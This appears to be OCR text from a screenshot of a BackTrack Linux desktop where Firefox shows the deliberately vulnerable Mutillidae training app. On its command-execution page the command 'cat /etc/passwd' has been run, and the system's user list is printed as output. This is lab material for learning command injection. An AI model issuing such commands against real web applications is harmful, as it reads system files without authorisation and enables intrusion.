 Applications Places System Thu Dec 21, 7:29 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168...count+Details http://192.16..._command.php
http://192.168.56.1/mutillidae/execute_command.php
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
cat /etc/passwd Execute Command
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false
avahi-autoipd:x:105:114:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
avahi:x:107:115:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
colord:x:108:117:colord colour management daemon,,,:/var/lib/colord:/bin/false
pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/bin/false
hplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/false
mdm:x:111:120:MDM Display Manager:/var/lib/mdm:/bin/false
rtkit:x:112:122:RealtimeKit,,,:/proc:/bin/false
Mozilla Firefox Mozilla Firefox root@bt: ~ *Unsaved Docu...